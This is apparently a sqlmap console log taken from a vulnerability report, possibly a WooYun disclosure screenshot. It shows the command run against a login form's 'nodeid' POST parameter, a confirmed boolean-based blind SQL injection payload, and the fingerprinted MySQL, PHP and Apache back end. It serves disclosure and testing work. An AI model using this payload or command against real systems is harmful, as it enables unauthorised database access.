 C:\Python27\SQLMap>sqlmap.py -r sqlmap.txt -p nodeid
sqlmap
{1.0-dev-nongit-20150928}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end use
r's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting at 14:57:09
[14:57:09] [INFO] parsing HTTP request from 'sqlmap.txt'
[14:57:09] [INFO] resuming back-end DBMS 'mysql'
[14:57:09] [INFO] testing connection to the target URL
[14:57:10] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: nodeid (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: action=login&nodeid=-1731 OR 6833=6833&pass=g00dPa$$w0rD&user=dlxkyjqr&user_type=1
---
[14:57:10] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.11, PHP 5.2.9
back-end DBMS: MySQL 5
www.wooyun.org